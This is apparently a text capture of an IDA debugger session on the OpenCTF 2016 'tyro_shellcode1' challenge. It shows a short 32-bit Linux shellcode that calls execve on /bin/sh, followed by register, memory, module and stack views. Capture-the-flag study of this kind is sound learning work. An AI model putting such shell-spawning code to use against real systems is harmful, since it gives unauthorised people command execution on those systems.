 debug002:F77AB000 debug002 segment byte public 'CODE' use32
debug002:F77AB000 assume cs:debug002
debug002:F77AB000 ;org 0F77AB000h
debug002:F77AB000 assume es:_stack_, ss:_stack_, ds:_stack_, fs:_stack_, gs:_stack_
debug002:F77AB000 31 C9 xor ecx, ecx
debug002:F77AB002 F7 E1 mul ecx
debug002:F77AB004 B0 0B mov al, 0Bh
debug002:F77AB006 51 push ecx
debug002:F77AB007 68 2F 2F 73 68 push 68732F2Fh
debug002:F77AB00C 68 2F 62 69 6E push 6E69622Fh
debug002:F77AB011 89 E3 mov ebx, esp
debug002:F77AB013 CD 80 int 80h ; LINUX -
debug002:F77AB015 0A C3 or al, bl
debug002:F77AB017 C3 retn
debug002:F77AB017 ; ----------------------------------------------------------------------
debug002:F77AB018 C3 db 0C3h
debug002:F77AB019 C3 db 0C3h
debug002:F77AB01A C3 db 0C3h
debug002:F77AB01B C3 db 0C3h
debug002:F77AB01C C3 db 0C3h
debug002:F77AB01D C3 db 0C3h
debug002:F77AB01E C3 db 0C3h
debug002:F77AB01F C3 db 0C3h
debug002:F77AB020 C3 db 0C3h
EAX
ECX
EIP
UNKNOWN F77AB000: debug002:F77AB000 (Synchronized with EIP)
Hex View-1
F77A7FC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F77A7FD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F77A7FE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EAX F77AB000 debug002:F77AB000
EBX 00000000
ECX F77AB000 debug002:F77AB000
EDX 00000020
ESI 00000001
EDI F77A4000 libc_2.24.so:F77A4000
EBP FFB7D368 [stack]:FFB7D368
ESP FFB7D29C [stack]:FFB7D29C
EIP F77AB000 debug002:F77AB000
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
Modules
Path Base Size
/home/Openctf2016/tyro_shellcode1/tyro_shellcode1 08048000 00001000
/lib/i386-linux-gnu/libc-2.24.so F75EE000 001B7000
[vdso] F77B2000 00002000
Threads
Decimal Hex State
63 3F Ready
Stack view
FFB7D288 FFB7D368 [stack]:FFB7D368
FFB7D28C 00000020
FFB7D290 F77AB000 debug002:F77AB000